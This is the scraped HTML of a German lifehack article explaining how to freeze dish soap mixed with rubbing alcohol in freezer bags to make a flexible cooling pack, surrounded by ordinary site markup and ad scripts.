		document.cookie = cookieName + "=1; expires="+date.toGMTString()+"; path=/";

    	popup.popmake('close');
	
	});
  };
</script> -->

<script type="text/javascript">
   function crto_ShorterThan(widthMax){return screen.width < widthMax;}
   var LimitWidth = 728;
</script>

<meta name="google-site-verification" content="KZ_1wa0qzmQzKYV087GMLg-mbby89oi6PE-EdpDpqU0" /><!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media screen and (min-width: 720px) {
  .single-post #page {
    display: flex;
    gap: 1.5rem;
  }
  .single-post #page .widget-last {
    position: sticky;
    top: 0;
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler {
	display: none;
} */

#onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler, #onetrust-pc-sdk .ot-pc-footer .ot-btn-container button.ot-pc-refuse-all-handler {
    display: inline-block !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.primary-navigation a{padding:15px 14px!important}#logo img{max-width:392px}@media screen and (min-width:768px){#header h1,#header h2{margin-top:31px;margin-bottom:40px}}@media only screen and (max-width:768px){.header-search,.header-social{display:none!important}#logo img{max-width:90%}a#pull:after{top:15px!important;font-size:20px}}nav.navbar#primary-navigation{display:none!important}nav.navbar.collapse.in #primary-navigation,nav.navbar.collapsing #primary-navigation{display:none!important}a.cat-overig:before{content:"\f069"!important}.fb-like-wrapper{text-align:center}.fb-like-wrapper span{text-align:center}.fb-like-wrapper iframe{position:relative}.popmake.fixed{position:fixed!important;top:150px!important}@media screen and (max-width:500px){.popmake.fixed{position:fixed!important;top:30%!important;transform:translateY(-30%)}}#page.single div.widget.widget_text{background:none;box-shadow:none}aside.sidebar.sidebar-post{padding:20px 0 20px 0px!important}aside.sidebar.sidebar-post>div.widget{padding-left:20px;padding-right:20px}.widget .vertical-small .post-title{font-size:14px!important;line-height:16px!important;font-family:"Noto Sans"!important;font-weight:700!important;text-transform:capitalize}.widget .post-title{font-size:14px;line-height:16px;overflow:hidden;margin-bottom:5px;font-weight:700;font-family:"Noto Sans";color:#4d4d4d;text-transform:capitalize}.sidebar .widget.vertical-small h3{font-size:20px;line-height:20px;text-transform:uppercase;color:#4d4d4d}#page.home-h2 #content_box h1.postsby{display:none}div#page.single{margin-bottom:9px!important;margin-top:10px!important}.page h1.title{font-family:"Noto Sans";font-weight:700;font-size:26px;color:#486cb1;text-transform:capitalize}a.toplink{margin-top:-20px}article img.aligncenter,article img.alignnone{margin-bottom:0}.grecaptcha-badge{display:none}footer .ajax-search-results-container{display:none!important}footer,footer .container{min-height:400px;background:#ec4e13;color:#fff}footer h3,footer ul,footer p,footer li,footer a,#copyright-note{color:#fff!important}footer li{list-style-type:none!important;margin-left:0px!important}footer h3{margin-bottom:5px!important}footer ul{margin-left:0}footer #search-image i{background-color:#fff!important;color:#ec4e13!important}input.wpcf7-form-control.wpcf7-submit{background-color:#4f73b8;font-family:"Roboto"}.wpcf7-submit{padding:12px 15px;color:#fff;font-size:18px}body.single-post #sidebar div.widget-1,body.single-post div.widget-5{background:none!important;text-align:center;box-shadow:none}body.single-post #sidebar div.widget-2{padding:10px;margin-left:-10px}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
div.post-single-content h3 {
  font-size: 14pt;
  font-weight: bold;
  font-family: inherit;
  margin-bottom: 0px;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.organic-thumbnails-feed-c .trc_rbox_header_icon_img {
  height: 30px !important;
}

.video-icon-container .video-icon-img.trc_img {
  height: 30px !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener('scroll', () => {
	var ad = document.createElement('div');
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = '/21633373859/TUT_TopAdhesion';

	var wrapper = document.createElement('div');
	wrapper.id = 'webasc-sticky-top-wrapper';

	wrapper.appendChild(ad);

	var sticky = document.createElement('div');
	sticky.id = 'webasc-sticky-top';

	sticky.appendChild(wrapper);

	var container = document.querySelector('.main-container');

	// required to get position:sticky working
	container.setAttribute('style', 'min-height:' + document.querySelector('body').offsetHeight + 'px !important;');

	container.prepend(sticky);

	window.asc.processAdsOnPage();
}, { once: true});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function isLastPage(){
	var type = wb_post_type ? wb_post_type.split('-') : false;
	
	// Infinite scroll is always last page
	if(type[0] === 'infscroll' || wp_inf_post){
	   return true
	}
	
	var totalPages = parseInt(type[1]);
	var url = window.location.href.replace(/\/$/, '');
	var currentPage = parseInt(url.substr(url.lastIndexOf('/') + 1).replace('part-', ''));
	
	if(isNaN(totalPages) || isNaN(currentPage)){
		return false
	}

	return totalPages === currentPage
}
</script>
<!-- end Simple Custom CSS and JS -->
</head>
<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-7819 single-format-standard wp-embed-responsive paged-2 single-paged-2 wp-theme-mts_sociallyviral wp-child-theme-mts_sociallyviral-child main">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://www.tippsundtricks.co"><img src="https://www.tippsundtricks.co/wp-content/uploads/2018/11/tippsundtricks-logo-deutsch.png" alt="Tipps und Tricks" width="392" height="47"></a>
									</h2><!-- END #logo -->
																		</div>

											<div class="header-search"><form method="get" id="searchform" class="search-form" action="https://www.tippsundtricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Suchen..."  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div>
					
											<div class="header-social">
					        					            					                <a href="https://www.facebook.com/Tipps-und-Tricks-1212505528856251/" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a>
					            					        					            					                <a href="https://pinterest.com/tippstricksco/" class="header-pinterest-square" style="background: #c92228" target="_blank"><span class="fa fa-pinterest-square"></span></a>
					            					        					    </div>
					
					

			        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-hoofdmenu" class="menu clearfix"><li id="menu-item-13618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13618"><a href="/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.tippsundtricks.co/category/saubermachen/"><i class="fa fa-tint"></i> Saubermachen</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.tippsundtricks.co/category/gesundheit/"><i class="fa fa-heart"></i> Gesundheit</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.tippsundtricks.co/category/hausundgarten/"><i class="fa fa-leaf"></i> Haus &#038; Garten</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.tippsundtricks.co/category/modeenbeauty/"><i class="fa fa-eye"></i> Mode &#038; Beauty</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35"><a href="https://www.tippsundtricks.co/category/lifehacks/"><i class="fa fa-flask"></i> Lifehacks</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.tippsundtricks.co/category/handarbeit/"><i class="fa fa-wrench"></i> Handarbeit</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.tippsundtricks.co/category/sonstiges/"><i class="fa fa-asterisk"></i> Sonstiges</a></li>
</ul>															</nav>
											</div>
					 

				</div><!-- #header-->
			</div><!--.container-->
		</header>
		<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-7819" class="g post post-7819 type-post status-publish format-standard has-post-thumbnail hentry category-lifehacks tag-einfrieren tag-kuhlakku tag-kuhlelement tag-spulmittel-einfrieren tag-tiefkuhl tag-tute tag-warme-tage tag-wieder-verschliesbar has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://www.tippsundtricks.co/category/lifehacks/" title="View all posts in Lifehacks">Lifehacks</a></div>
			                            										<h1 class="title single-title entry-title">Du kannst Spülmittel einfreieren und damit deine Getränke kühlen</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<!-- <div class="single-prev-next">
											<a href="https://www.tippsundtricks.co/sonstiges/das-hier-ist-unfreundlichste-stadt-deutschlands-das-hatten-wir-wirklich-nicht-gedacht/" rel="prev"><i class="fa fa-long-arrow-left"></i> Vorheriger Artikel</a>											<a href="https://www.tippsundtricks.co/hausundgarten/wer-dieses-neue-10-euro-ikea-produkt-noch-nicht-kennt-verpasst-einiges/" rel="next">Nächster Artikel <i class="fa fa-long-arrow-right"></i></a>										</div> -->
										<div class="thecontent">
																																				<div class="topad">
														<div id="WB_TUT_Leaderboard_Below_Title"></div>
<script>
(function () {
    var wrapper = document.getElementById('WB_TUT_Leaderboard_Below_Title');

    // Create the DFP ad unit, which will always be shown
    var dfpUnit = document.createElement('div');
    dfpUnit.dataset.aaad = 'true';
    dfpUnit.dataset.aaAdunit = '/21633373859/TUT_Article_Leaderboard_Below_Title';

    // Append the DFP unit to the wrapper
    wrapper.appendChild(dfpUnit);
})();
</script>													</div>
																																		<p style="text-align: left;"><span style="font-size: 14pt;"><strong>Das brauchst du:</strong> </span></p>
<ul>
<li style="text-align: left;">Gut verschließbare Tiefkühltütchen</li>
<li style="text-align: left;">250 ml Spülmittel</li>
<li style="text-align: left;">60 ml Desinfektionsalkohol</li>
</ul>
<p style="text-align: center;"><!-- TUT_Article_Inpost_Top_Rectangle -->
<script>
	if (true) {
		document.write('<div class="in-article-container">');
		document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TUT_Article_Inpost_Top_Rectangle'>");
		document.write("<" + "/div>");
		document.write("<" + "/div>");
	}
</script></p>
<p><span style="font-size: 14pt;"><strong>Das musst du tun:</strong></span></p>
<ol>
<li style="text-align: left;">Gieße beide Flüssigkeiten in ein Tiefkühltütchen.</li>
<li style="text-align: left;">Die Gefrierbeutel müssen bis zu 3/4 gefüllt sein. Probiere jegliche Luft entweichen zu lassen bevor du es verschließt.</li>
<li style="text-align: left;">Damit du keine doofe Überraschung machst (der Beutel doch nicht dicht ist), lege lieber noch einen zweiten Gefrierbeutel drum herum. Platziere diesen Beutel jetzt aufrecht in dein Gefrierfach.</li>
<li style="text-align: left;">Warte bis es gefroren ist. Du wirst merken: das Kühlelement ist nicht komplett gefroren. Durch die Mischung bleibt es flexibel und du kannst es einfacher auf betroffene Stellen legen oder mitnehmen.</li>
</ol>
<p>Du möchtest lieber noch ein Video dazu sehen um genau zu wissen, wie es geht? Dann klicke auf das folgende Video.</p>
<div class="flex-video flex-video-youtube"><iframe width="1060" height="596" src="https://www.youtube.com/embed/4hAlEeu_wi4?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></div>
<p style="text-align: center;"><!-- TUT_Article_Inpost_Bottom_Rectangle -->
<!-- TUT_Article_Inpost_Top_Rectangle -->
<script>
	if (true) {
		document.write('<div class="in-article-container">');
		document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TUT_Article_Inpost_Bottom_Rectangle'>");
		document.write("<" + "/div>");
		document.write("<" + "/div>");
	}
</script><br />
<em>Seite 2/2</em></p>
<p>Lies auch: <a href="https://www.tippsundtricks.co/saubermachen/tiefkuhler-zu-reinigen-ist-eine-muhsame-arbeit-stimmt-gar-nicht-mit-diesem-tipp-sicherlich-nicht-mehr/?utm_campaign=tiefkuehlfachreinigen&amp;utm_source=Facebook&amp;utm_medium=fb">so reinigst du dein Tiefkühlfach viel leichter und schneller! </a></p>
<p><em>Dir hat dieser Tipp gefallen? Speichere ihn auf <a href="https://nl.pinterest.com/pin/839780661740953054/">Pinterest</a>! </em></p>
<p>Quelle und Bilder: <a href="https://www.youtube.com/watch?v=4hAlEeu_wi4" target="_blank" rel="noopener">CrazyRussianHacker</a></p>
										</div>
											<div class="next-page-link">
		<a href="https://www.tippsundtricks.co/mehr-lesen/" target="_self">
			Mehr lesen
		</a>
	</div>																																	<div class="bottomad">
													<div id="content_script"></div>												</div>
																					 
													<!-- Start Share Buttons -->
			<div class="shareit header-social single-social bottom">
				<ul class="rrssb-buttons clearfix">
									<!-- Facebook -->
				<li class="facebook">
					<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.tippsundtricks.co%2Flifehacks%2Fhah-spulmittel-einfrieren-ja-er-friert-spulmittel-ein-und-guck-mal-was-er-dann-damit-macht-schade-wer-diesen-trick-nicht-kennt%2F" class="popup">
						<span class="icon"><i class="fa fa-facebook"></i></span>
						<span class="text">Facebook</span>
					</a>
				</li>
								<!-- Pinterest -->
				<li class="pinterest">
					<a target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.tippsundtricks.co%2Flifehacks%2Fhah-spulmittel-einfrieren-ja-er-friert-spulmittel-ein-und-guck-mal-was-er-dann-damit-macht-schade-wer-diesen-trick-nicht-kennt%2F&amp;media=https://content-cdn.tippsundtricks.co/2018/05/Spülmittel-einfrieren.jpg&amp;description=Du kannst Spülmittel einfreieren und damit deine Getränke kühlen">
						<span class="icon"><i class="fa fa-pinterest"></i></span>
					</a>
				</li>
								</ul>
			</div>
			<!-- end Share Buttons -->
													<div class="single-prev-next">
											<a href="https://www.tippsundtricks.co/sonstiges/das-hier-ist-unfreundlichste-stadt-deutschlands-das-hatten-wir-wirklich-nicht-gedacht/" rel="prev"><i class="fa fa-long-arrow-left"></i> Vorheriger Artikel</a>											<a href="https://www.tippsundtricks.co/hausundgarten/wer-dieses-neue-10-euro-ikea-produkt-noch-nicht-kennt-verpasst-einiges/" rel="next">Nächster Artikel <i class="fa fa-long-arrow-right"></i></a>										</div>
									</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->

					</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-ads-only" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="block-4" class="widget-odd widget-first widget-1 widget widget_block"><p><!-- TUT_Sidebar_Top -->
<style>
    .sidebar-ad-wrapper {
        min-height: 900px;
        position: relative; /* needed for structure, not sticky behavior */
    }
    .sidebar-ad {
        position: sticky;
        top: 0; /* how far from the top of the viewport before it sticks */
    }
</style>

<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TUT_Sidebar_Top'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div><div id="block-5" class="widget-even widget-last widget-2 widget widget_block"><p><center id="WB_TUT_Sidebar_Bottom"></center>
<script>
(function () {
    var wrapper = document.getElementById('WB_TUT_Sidebar_Bottom');

    if (/mobi/i.test(navigator.userAgent) === false) {
        wrapper.style.minHeight = '600px';
        var dfpUnit = document.createElement('div');
        dfpUnit.dataset.aaad = 'true';
        dfpUnit.dataset.aaAdunit = '/21633373859/TUT_Sidebar_Bottom';

        wrapper.appendChild(dfpUnit);
    } 
})();
</script></p>
</div>	</aside><!-- #sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		             <div class="footer-widgets first-footer-widgets widgets-num-3">
                            <div class="f-widget f-widget-1">
                    <div id="categories-2" class="widget-odd widget-last widget-first widget-1 widget widget_categories"><h3 class="widget-title">Kategorien:</h3>
			<ul>
					<li class="cat-item cat-item-10476"><a href="https://www.tippsundtricks.co/category/cleaning/">Cleaning</a> (1)
</li>
	<li class="cat-item cat-item-10475"><a href="https://www.tippsundtricks.co/category/current-events/">Current events</a> (2)
</li>
	<li class="cat-item cat-item-10409"><a href="https://www.tippsundtricks.co/category/fashion-beauty/">Fashion &amp; Beauty</a> (1)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.tippsundtricks.co/category/food/">Food</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.tippsundtricks.co/category/gesundheit/">Gesundheit</a> (595)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.tippsundtricks.co/category/handarbeit/">Handarbeit</a> (43)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tippsundtricks.co/category/hausundgarten/">Haus &amp; Garten</a> (413)
</li>
	<li class="cat-item cat-item-10472"><a href="https://www.tippsundtricks.co/category/health/">Health</a> (5)
</li>
	<li class="cat-item cat-item-10474"><a href="https://www.tippsundtricks.co/category/home-garden/">Home &amp; Garden</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.tippsundtricks.co/category/lifehacks/">Lifehacks</a> (356)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.tippsundtricks.co/category/modeenbeauty/">Mode &amp; Beauty</a> (129)
</li>
	<li class="cat-item cat-item-8549"><a href="https://www.tippsundtricks.co/category/most-read/">Most read</a> (7)
</li>
	<li class="cat-item cat-item-10405"><a href="https://www.tippsundtricks.co/category/online/">Online</a> (410)
</li>
	<li class="cat-item cat-item-8547"><a href="https://www.tippsundtricks.co/category/promis/">Promis</a> (25)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tippsundtricks.co/category/saubermachen/">Saubermachen</a> (311)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.tippsundtricks.co/category/sonstiges/">Sonstiges</a> (1.079)
</li>
	<li class="cat-item cat-item-10410"><a href="https://www.tippsundtricks.co/category/uncategorized/">Uncategorized</a> (24)
</li>
	<li class="cat-item cat-item-10471"><a href="https://www.tippsundtricks.co/category/various/">Various</a> (7)
</li>
			</ul>

			</div>                </div>
                                <div class="f-widget f-widget-2">
                    
		<div id="recent-posts-3" class="widget-odd widget-last widget-first widget-1 widget widget_recent_entries">
		<h3 class="widget-title">Letzte Artikel:</h3>
		<ul>
											<li>
					<a href="https://www.tippsundtricks.co/cleaning/toiletpowder-2/">Mit diesem Trick ändert sich die Reinigung Ihrer Toilette für immer</a>
									</li>
											<li>
					<a href="https://www.tippsundtricks.co/online/de-husbandhousesale/">Sie fand zu spät heraus, dass ihr Ehemann ihr Haus verkauft hatte!</a>
									</li>
											<li>
					<a href="https://www.tippsundtricks.co/online/de-divorcetrick/">Mein Mann hat bei der Scheidung alles mitgenommen &#8211; er hatte keine Ahnung, was er wirklich genommen hat und..</a>
									</li>
					</ul>

		</div>                </div>
                                <div class="f-widget last f-widget-3">
                    <div id="search-3" class="widget-odd widget-first widget-1 widget widget_search"><h3 class="widget-title">Suchen:</h3><form method="get" id="searchform" class="search-form" action="https://www.tippsundtricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Suchen..."  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="nav_menu-2" class="widget-even widget-2 widget widget_nav_menu"><h3 class="widget-title">Sonstiges:</h3><div class="menu-footer-widget-container"><ul id="menu-footer-widget" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.tippsundtricks.co/inserieren/">Inserieren</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.tippsundtricks.co/verwendungvoncookies/">Verwendung von Cookies</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://www.tippsundtricks.co/datenschutzerklarung/">Datenschutzerklärung</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.tippsundtricks.co/kontakt/">Kontakt</a></li>
<li id="menu-item-3626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626"><a href="https://www.tippsundtricks.co/impressum/">Impressum</a></li>
</ul></div></div><div id="text-12" class="widget-odd widget-last widget-3 widget widget_text">			<div class="textwidget"><p><a id="ot-sdk-btn" class="ot-sdk-show-settings">Cookie Settings</a></p>
</div>
		</div>                </div>
                            </div><!--.first-footer-widgets-->
                <div class="copyrights">
			        <!--start copyrights-->
        <div class="row" id="copyright-note">
                        <div class="copyright">
                <span><a href=" https://www.tippsundtricks.co/" title=" ">Tipps und Tricks</a> Copyright &copy; 2026.</span>
                <span class="to-top">Alle Rechte vorbehalten. Tipps und Tricks BV BE</span>
            </div>
            <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
            <div class="top">
                                    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <nav id="navigation" class="clearfix">
                            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="/">Home</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tippsundtricks.co/category/saubermachen/">Saubermachen</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.tippsundtricks.co/category/gesundheit/">Gesundheit</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.tippsundtricks.co/category/hausundgarten/">Haus &#038; Garten</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.tippsundtricks.co/category/modeenbeauty/">Mode &#038; Beauty</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-44"><a href="https://www.tippsundtricks.co/category/lifehacks/">Lifehacks</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.tippsundtricks.co/category/handarbeit/">Handarbeit</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.tippsundtricks.co/category/sonstiges/">Sonstiges</a></li>
</ul>                        </nav>
                    </div>
                                </div>
        </div>
        <!--end copyrights-->
        		</div> 
	</div><!--.container-->
</footer><!-- #site-footer-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_sociallyviral-child/*","/wp-content/themes/mts_sociallyviral/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/plugins/wp-inf-scroll/assets/js/inf-scroll-pageview.js" id="inf-scroll-pageview-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/plugins/wp-native-widget-switcher/dist/app_20260125014013.js" id="native_widget_script-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tippsundtricks.co/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tippsundtricks.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
	@media (min-width: 980px) {
		.asc-footer {
			left: var(--sticky-footer) !important;
		}
		#webasc-sticky-top-wrapper {
			width: fit-content;
			margin-left: 25px;
		}
	}
	
	#webasc-sticky-top {
		position : sticky;
		top : 0;
		z-index : 1000;
		width : 100%;
		background-color: white;
		border-bottom: 6px solid #eff0f1;
		padding-top: 4px;
	}

	:root {
		--sticky-footer: 0px;
	}
	
	/* 	Adhesion bg */
	#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
	#webasc-sticky-footer::after{
		position: absolute;
		content: '';
		left: -50vw;
		right: -50vw;
		background-color: white;
		border-top: 1px solid #eff0f1;
		top: -15px;
		bottom: 0;
		z-index: -1;
	}
</style>

<script type="text/javascript" >
	var pageEl = document.querySelector('.main-container');
   	var root = document.querySelector(':root');
   	pageEl && root && root.style.setProperty('--sticky-footer', (pageEl.offsetLeft + 30) + 'px');
</script><script>
jQuery(document).ready(function($) {
	$("body.single-post #sidebar div.widget-1, body.single-post #sidebar div.widget-5").each(function() {

		var divWidth = $(this).width();
		var adWidth  = $(this).find("ins").width();
		var change = adWidth - divWidth;

